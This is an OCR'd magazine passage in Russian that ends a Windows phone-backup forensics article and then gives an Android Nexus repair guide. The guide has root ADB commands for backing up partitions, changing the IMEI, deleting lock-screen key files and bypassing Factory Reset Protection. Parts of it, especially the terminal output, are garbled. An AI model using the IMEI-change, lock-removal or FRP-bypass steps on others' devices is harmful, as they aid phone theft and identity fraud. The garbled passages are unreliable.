

Улов есть, но что именно нам попалось? В ZIP-архиве, который был создан, содержатся три базы данных в формате SQLite: это заметки, контакты и история звонков и сообщений. Можно просматривать БД в формате SQLite с помощью одной из множества бесплатных программ, а можно воспользоваться Elcomsoft Phone Viewer:



Вот так, к примеру, выглядят контакты:



На данный момент это все, что можно извлечь из резервных копий устройств под управлением Windows. А как же данные приложений, настройки устройств, список установленных программ? Добраться до них пока нельзя: резервные копии зашифрованы, а перехватить ключ шифрования пока что не получилось.

#### ЗАКЛЮЧЕНИЕ

Этой статьей мы завершаем цикл публикаций о резервных копиях мобильных устройств. Начиная с восьмой версии в Windows появилась внятная и удобная система резервного копирования, по удобству использования сравнимая с реализацией от Apple. При этом Windows — гораздо более сложная и открытая платформа, чем iOS; разработать и реализовать сопоставимую с Apple систему синхронизации и резервного копирования данных наверняка было сложнее.

Уникальная особенность Windows — сохранение данных приложений в облако независимо от резервных копий как таковых. Установил приложение, попользовался, удалил; установил снова (даже на другом устройстве) — данные приложения автоматически восстановились. Удобно!

Работает, впрочем, вся эта система в основном для «новых», «метрошных» и универсальных приложений, которые устанавливаются через магазин Windows. Зато и реализована она совершенно прозрачно как для смартфонов и планшетов, так и для ноутбуков и десктопов.



Запускаем pwdump.exe

Elcomsoft Distributed Password Recovery

И ТЕЛЕФОНЫ

![](_page_13_Picture_1.jpeg)

![](_page_13_Picture_1506.jpeg)

![](_page_14_Picture_0.jpeg)

Мобильные устройства настолько тесно переплелись с повседневной жизнью, что отсутствие смартфона под рукой может вызвать панику. А уж если он сломался, то и говорить нечего. Для многих это грозит потерей тысяч нервных клеток. В этой ста-

![](_page_14_Picture_2.jpeg)

**INFO** 

Чтобы попасть в раздел

«Для разработчиков»,

«О телефоне».

тье мы рассмотрим способы восстановления работоспособности устройства при некоторых «поломках», научимся частично восстанавливать его функции до покупки нового и доставать важную информацию из разбитого телефона.

Идеальный вариант для описанных в статье рецептов это телефон с разблокированным загрузчиком, установленным кастомным рекавери TWRP (CWM давно не обновляется), с наличием прав root и галочкой «Отладка по USB» в настройках для разработчиков. Такая мелочь, как эта самая галочка, позволит в случае разбитого экрана не только вытащить данные с карты памяти, но и достать базы контактов или СМС, используя плагин ADB для Total Commander.

Рекомендую проделать эти манипуляции сразу, чтонужно семь раз тапнуть на номер сборки в меню бы не было мучительно больно, когда возникнут проблемы с телефоном. Все примеры будут даны для Nexus 5, как самого распространенного эталонного Android-смартфона.

#### ПРОБЛЕМА #1. ТЕЛЕФОН НЕ ЗАГРУЖАЕТСЯ

Начнем с наиболее частых проблем. Телефон перестал загружаться. Постоянно висит логотип Google, и дальше дело не идет. Имеем классический бутлуп (bootloop - загрузка по кругу). Может наступить после ежемесячного об-

новления безопасности устройства даже у пользователей со стоковой прошивкой, которые никогда не лезли в систему. Решений три: сделать сброс из стокового река-

- вери (приведет к потере всех данных) или из TWRP (данные не пропадут);
- прошить из стокового рекавери через sideload полный ОТА-образ в формате ZIP, который с мая Google начала выкладывать для общего пользования, чем очень упростила жизнь многим пользователям (данные не пропадут);
- прошить полный образ прошивки, предварительно убрав - w из скрипта flash-all.bat, чтобы не потерять данные.

![](_page_14_Picture_12.jpeg)

#### ПРОБЛЕМА #2. ТЕЛЕФОН НЕ ВКЛЮЧАЕТСЯ

При полной разрядке аккумулятора телефон может не включиться даже после подсоединения зарядника: при достижении нескольких процентов заряда смартфон начнет загрузку, во время которой опустошит батарею и вновь отключится. Решений может быть несколько.

- Подключить зарядник от другого устройства с большим током, в идеале 2А. Зайти в загрузчик (обычно громкость вниз + питание), далее кнопкой «Питание» подтверждаем выбранный пункт Start. Если не помогает, то в режиме загрузчика выбирать громкостью Power down, затем подтвердить кнопкой питания. Далее следует отсоединить зарядное устройство и подсоединить его снова в течение десяти секунд. На экране должен появиться значок батареи. После этого можно пробовать включать устройство, предварительно дав ему зарядиться не менее часа. Подробнее можно прочитать на официальной странице поддержки.
- Запитать смартфон от USB-выхода компа с помощью самопальной лягушки. Для этого достаточно найти любой USB-кабель (подойдет и от мышки), отрезать его, а затем присоединить красный провод к плюсу батареи, а черный — к минусу. Далее батарею следует поставить на место (с присоединенными проводами) и включить смартфон.

![](_page_14_Figure_17.jpeg)

#### ПРОБЛЕМА #3. ТЕЛЕФОН НЕ ЗВОНИТ

Если не удается совершить звонок или смартфон вообще не видит мобильную сеть, то прежде всего следует проверить IMEI. Сделать это можно, набрав \*#06#. Если вместо номера высветились нули, то IMEI слетел. Проще всего восстановить его из бэкапа, поэтому рекомендую сделать его после прочтения статьи и закинуть в облако. В Play Market есть очень много программ для создания и восстановления таких бэкапов, поэтому останавливаться на них не буду. Сделать то же самое можно и руками. Например, для Nexus 4 в эмуляторе терминала или из консоли нужно ввести следующие команды: Бэкап IMFI:

 $$$  adb shell

 $>$  su

 $>$  su

#### > dd if=/dev/block/mmcblk0p8 of=/sdcard/m9kefs1.img > dd if=/dev/block/mmcblk0p9 of=/sdcard/m9kefs2.img

Восстановление IMEI:

#### \$ adb shell

#### > dd if=/sdcard/m9kefs1.img of=/dev/block/mmcblk0p8 > dd if=/sdcard/m9kefs2.img of=/dev/block/mmcblk0p9

У Nexus 5 нет отдельного раздела EFS. Поэтому бэкапить надо целиком разделы 12 и 13:

#### \$ adb shell  $>$  su

> dd if=/dev/block/mmcblk0p12 of=/sdcard/modemst1.img

> dd if=/dev/block/mmcblk0p13 of=/sdcard/modemst2.img

Восстановление проводится так:

#### $$$  adb shell

 $>$  SU

> dd if=/sdcard/modemst1.img of=/dev/block/mmcblk0p12 > dd if=/sdcard/modemst2.img of=/dev/block/mmcblk0p13

Но что же делать, если бэкапа нет? Способ восстановления IMEI найдется и в этом случае. Нужны наборы утилит **EFS Professional и QPST**, а также драйверы Qualcomm для твоего устройства. Сначала грузится модифицированное ядро, затем телефон перегружается в диагностический режим командами

#### \$ adb shell

 $>$  su

#### > setprop sys.usb.config diag, adb

После этого IMEI можно менять. Подробную инструкцию найдешь *тут*. Если нет под рукой коробки, то IMEI можно узнать у Гугла в личном кабинете на вкладке Android.

Дополнительно понадобится узнать SPC code - шестизначное число, необходимое для работы сервисных программ. Сделать это можно следующим образом. Качаем из маркета и запускаем Nexus 5 Field Test Mode, нажимаем три точки, далее Settings (view), потом выбираем LTE, edit, выпрыгнет окно с запросом кода. После этого в консоли надо ввести:

#### > adb shell

#### > logcat -d | grep "commandId\ 200"

#### Ответом будут строки вида:

 $> 08-02$  10:16:27.140 14401 14401 D LG SVC ITEMS:  $\leftrightarrow$ 

- getCommands commandId 200-START
- > 08-02 10:16:27.185 14401 14401 D LG\_SVC\_ITEMS: ~
- getCommands commandId 200 = 353662-END

#### где шесть цифр в конце и есть искомый код.

![](_page_14_Picture_984.jpeg)

**DISCLAIMER!** THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE. Checking application environment... Terminating process: adb.exe, PID: 5612 ... Initializing ADB server... Okay. ADB server is running!<br>Searching for device... Okay. Connecting to device... Okay.

Checking device status... Okay. **Performing device checks...** Root status: Perm Rooted<br>SU binary version: 2.76:SUPERSU BusyBox status: Installed<br>BusyBox version: 1.24.2-Stericson<br>Checking BusyBox applets... Okay.

EFS Professional is ready for use.

EFS Professional v2.1.80 \*\*\* BETA\*\*\* © Gaz 2014. Donate!

Device Info Clear Log

**INFO** 

С помощью того же QPST можно

активировать

на Nexus 5

американской

модели D820 частоты **LTE**, пригодные

для использования

в Европе.

Подключение программы EFS Professional

![](_page_14_Picture_985.jpeg)

#### ПРОБЛЕМА #4. НЕ РАБОТАЕТ ТАЧСКРИН

Если неудачно уронить телефон, можно повредить экран и, как следствие, тачскрин. В этом случае поможет мышка, подключенная к смартфону через переходник USB-ОТG. Можно также подключить устройство к компу и использовать для управления консоль и ADB, о чем я писал в статье «Консольный Android». ADB позволит не только запускать приложения, отправлять СМС и даже совершать звонки, но и эмулировать нажатия на экран. Команды выглядят следующим образом:

- text <строка> ввести строку;
- keyevent <код\_клавиши> эмулировать нажатие хардварной кнопки;
- tap <x> <y> тап по указанному месту экрана; swipe <x1> <y1> <x2> <y2> — свайп от x1, y1 до x2, y2.

Например, вытянуть шторку с уведомлениями можно так (отсчет координат идет от левого верхнего угла):

#### \$ input swipe 10 10 10 1000

На экране разрешением 1080 х 1920 нажать на кнопку «Меню приложений» стандартного лаунчера от Гугла, которая находится над кнопкой «Домой», можно так:

#### \$ input touchscreen tap 500 1775

Если же не работает только часть экрана, можно произвольно сдвинуть выводимое изображение через консольную команду wm overscan или прогой Screen Shift.

#### ПРОБЛЕМА #5. НЕ РАБОТАЕТ USB

Если по USB телефон заряжается, но при подключении комп не видит устройство, можно совершать манипуляции с телефоном через Wi-Fi. Для этого нужны права root и приложение WiFi ADB. Запускаем приложение, жмем кнопку и подключаемся к смартфону с помощью команды connect и показанного приложением IP-адреса:

#### \$ adb connect IP-адрес

Полное руководство по работе с ADB, повторюсь, есть в статье «Консольный Android». В качестве более удобной альтернативы можно использовать AirDroid.

#### ПРОБЛЕМА #6. НЕ РАБОТАЕТ КНОПКА ПИТАНИЯ

Если в смартфоне сломалась кнопка питания, включить его можно так: зажимаем громкость вниз и подключаем проводом к компу. Попадаем в загрузчик. Из консоли вводим команду для продолжения загрузки (fastboot входит в состав Android SDK, папка platform-tools):

#### \$ fastboot continue

Телефон загрузится. Для обеспечения работоспособности можно поставить модуль GravityBox для Xposed framework и включить опцию «Пробуждение громкостью» или поставить ядро с поддержкой DoubleTap2Wake. Чтобы иметь возможность погасить экран (заблокировать), следует активировать опцию «Двойное нажатие для сна» в GravityBox.

Другие хардварные кнопки можно переназначить, отредактировав один из файлов /system/usr/keylayout. На Nexus 5 хардварных кнопок немного, поэтому приведу пример со смартфоном Micromax Q415. У него очень неудачное расположение кнопок «Назад» и «Меню», но их легко поменять местами, если отредактировать файл ft5x06\_ts.kl:

![](_page_14_Picture_986.jpeg)

Достаточно в первой строке указать кейкод 249, а в последней - 158. Аналогичным образом можно изменить любые другие кнопки, включая кнопки громкости (их настройки могут находиться в другом файле).

#### ПРОБЛЕМА #7. ТЫ ЗАБЫЛ PIN-КОД

Допустим, ты забыл PIN или не совсем трезвым поставил графический ключ, ну или друзья пошутили и включили распознавание по лицу. Так вот, если устройство по какой-то причине заблокировано, блокировку можно снять (при условии включенной отладки по USB и прав root) через ту же консоль:

![](_page_14_Picture_987.jpeg)

- > cd /data/system
- $>$  rm  $*$ .key

Команда удалит все пароли и графические ключи. Сами файлы, в зависимости от прошивки и модели устройства могут быть: gesture.key, password.key, cm gesture.key, personalpattern.key, personalbackuppin.key. Также за блокировку отвечают файлы locksettings.db, locksettings.db-shm, locksettings.db-wal. После этого достаточно перегрузить устройство и ввести любой ключ, па-

- \$ adb shell
- > cd /data/data/com.android.providers.settings/databases > sqlite3 settings.db

роль. Если это не помогает, можно попробовать следующее:

- > update system set value=0  $\leftrightarrow$
- where name='lock\_pattern\_autolock';
- > update system set value=0  $\leftrightarrow$
- where name='lockscreen.lockedoutpermanently';

#### ПРОБЛЕМА #8. ЗАПРОС АККАУНТА GOOGLE ПОСЛЕ СБРОСА ДО ЗАВОДСКИХ НАСТРОЕК

На всех Нексусах, начиная с Nexus 6, а также на многих современных телефонах Google и производители ввели новую систему защиты данных пользователя, получившую название Factory Reset Protection (FRP). Теперь после сброса устройства до заводских настроек, на этапе начальной настройки у пользователя потребуют ввести данные (адрес почты и пароль) от предыдущего ак-

каунта, к которому привязан телефон. По мнению Google, такая защита делает бессмысленным воровство телефона: злоумышленник, который не сумеет подобрать пароль, сможет сбросить устройство до заводских настроек через стоковый рекавери, но при загрузке упрется в этот экран.

Но что же делать честным пользователям, которые забыли логин и пароль на устройстве? Настроил ты телефон родителям и благополучно забыл почту с паролем. На выручку придет канал YouTube сайта Rootjunky.com. На канале множество видеоинструкций по обходу защиты на разных устройствах, включая обновление безопасности от 1 июня 2016 года и прошивки Android N developer preview 4. Сводятся они к тому, что необходимо добраться до браузера, скачать и установить прогу QuickShortcutMaker, найти в ней Google Account Manager, выбрать Type Email and Password, нажать Тry, три точки, далее Browser sign-in. После чего можно вводить данные любого аккаунта и перегружать устройство. Запустившийся мастер настройки уже не будет требовать Verify your account.

Verify your account Google This device was reset. To continue, sign in with a Google Account that was previously synced on this device. Enter your email  $\checkmark$ NEXT > Запрос предыдущего аккаунта при сбросе до заводских настроек

 $%$   $187%$ 

#### ПРОБЛЕМА #9. НЕ РАБОТАЕТ МОБИЛЬНАЯ СВЯЗЬ, WI-FI, ОТВАЛИВА-ЕТСЯ КАРТА ПАМЯТИ

Если телефон начинает дико глючить с постоянным отваливанием различных приложений, с последующим бутлупом и возможностью прошивки только 4.4.4 (все, что выше, не загружается), то, скорее всего, на устройстве слетел раздел /persist. Для Nexus 5 это раздел 16, у Nexus 9 — 11, у Nexus 6 — 26. Чтобы вернуть смартфон в нормальное состояние, необходимо отформа-

#### \$ adb shell make\_ext4fs /dev/block/mmcblk0p16

тировать раздел командой (на примере Nexus 5)

После этого аппарат должен заработать нормально. Единственный минус каталог /persist окажется пустым, и при каждой перезагрузке будут меняться МАС-адреса на Wi-Fi и Bluetooth. Если это критично, то можно предпринять дополнительные шаги:

- 1. Скачиваем файлы.
- 2. Устанавливаем HexEditor. 3. Произвольно меняем значения у двух файлов в архиве.
- 4. Внутри /persist создаем папку bluetooth.
- 5. С помощью проводника, например **ES File Explorer**, меняем свойства папки (нужен рут и показ скрытых файлов в настройках): owner - bluetooth, group - system, permissions - - rwxrwx - --.
- 6. Внутри /persist создаем папку wifi и аналогично выставляем свойства: owner - wifi, group - system, permissions - - rwxrwx - --.
- 7. Закидываем файлы из архива в созданные папки: .bdaddr в bluetooth и macaddr в wifi.

 $0.132s$ ]

- 8. Меняем разрешения у файлов на 660 (- rw-rw---). 9. Перегружаем устройство.
- 

#### ПРОБЛЕМА #10. ЧЕРНЫЙ ЭКРАН ПРИ ВКЛЮЧЕНИИ

Если устройство не загружается и не пускает даже в загрузчик, показывая только черный экран, но при этом реагирует звуком на подключение к компу, то это верный признак, что слетела таблица разделов или загрузчик (что по сути одно и то же). Вся прелесть устройств Nexus заключается в том, что у них есть резервный загрузчик, который позволит не только оживить смартфон, но и восстановить основной загрузчик.

Включаем смартфон через резервный загрузчик, удерживая кнопки VolUp + VolDown + Power (сработает, только если убит основной загрузчик). Когда система загрузится, подключаемся по ADB и восстанавливаем основной загрузчик простым копированием резервного:

#### bootloader'.. ering sout-roader<br>1988 1991 - 1991<br>1991 - 1991 - 1991 - 1991<br>1991 - 1991 - 1991 - 1992<br>1991 - 1992 - 1992 - 1992<br>1992 - 1992 - 1992 - 1992 - 1993 - 1994 pooting nnr i velvosi<br>inished. total time: 0.006s<br>rchive does not contain 'boot.sig'<br>rchive does not contain 'recovery.sig'<br>rchive does not contain 'system.sig' ootloader Version...: FLO-03.14<br>Naseband Version.....: none aseband Version.....: none<br>erial Number........: 0597b99e necking product...<br>KAY [ 0.003s]<br>necking version-bootloader.<br>KAY [ 0.00t' (6880 KB)...<br>cov [ a 233s]  $0.233s1$ covery' (7424 KB).. l.287s l 'system'<br>0.153s] sending 'system'<br>OKAY [ 19.501s]<br>writing 'system'. (603495 KB)... OKAY [ 25.979s]<br>rebooting... finished. total time: 47.009s<br>Press any key to exit... Вывод разделов Nexus 5 с помощью эмулятора терми-

нала на прошивке ниже 6.0

- \$ adb shell  $>$  su
- > dd if="/dev/block/mmcblk0p15" of="/dev/block/mmcblk0p12" // Nexus 4 > dd if="/dev/block/mmcblk0p11" of="/dev/block/mmcblk0p6" // Nexus 5 > dd if="/dev/block/mmcblk0p13" of="/dev/block/mmcblk0p7" // Nexus 6

#### ПРОБЛЕМА #11. QHSUSB\_BULK

Если телефон не загружается и при подключении к компу в диспетчере устройств определяется как QHSUSB\_BULK с восклицательным знаком в желтом треугольнике, паниковать не стоит. Обычно проблему можно поправить.

Чтобы выдернуть из устройства данные, необходимо первым делом скачать актуальную версию **Ext2fsd**, установить ее и перегрузить комп. После последующего запуска проги в открывшемся окне находим диск, соответствующий объему телефона. На этом диске нажимаем правой кнопкой и выбираем ext2 Management. В открывшемся меню ставим галочки: Mount volume in readonly mode и Autonatically mount via Ext2Mgr (напротив выбираем букву диска). После чего можно нажать Apply и вытаскивать информацию через проводник или Total Commander.

Чтобы восстановить работоспособность телефона, необходимо скачать и установить QHSUSB\_Driver, после чего телефон должен определиться как Qualcomm HS-USB QDLoader 9008. Далее понадобятся специфические файлы для устройства и утилиты BoardDiag и LG Flashtool. Полную инструкцию можно найти на форуме.

#### **ВЫВОДЫ**

Как видишь, даже в случае больших поломок с аппаратом все еще можно хоть с трудом, но работать или по крайней мере вытащить из него важную информацию. А уж Nexus убить практически нереально. Надо очень постараться умышленно прошить файл от другого устройства или выдернуть шнур в момент прошивки. Надеюсь, этой статьей я подвигну тебя к изучению внутренностей и принципов работы устройств и помогу сэкономить нервы при будущих поломках. **ж** 

# ДЕСКТОП

Денис Погребной denis2371@gmail.com

 $\mathbf{L}$ 

#### РАЗБИРАЕМСЯ, МОЖЕТ ЛИ СМАРТФОН ИЛИ ПЛАНШЕТ ЗАМЕНИТЬ НАСТОЛЬНЫЙ ПК

